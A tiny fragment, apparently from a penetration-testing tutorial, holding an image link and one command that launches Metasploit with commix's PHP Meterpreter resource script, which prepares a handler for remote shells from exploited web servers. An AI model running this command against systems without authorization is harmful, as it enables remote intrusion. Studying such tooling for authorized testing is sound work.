 msfconsole -r /usr/share/commix/php_meterpreter.rc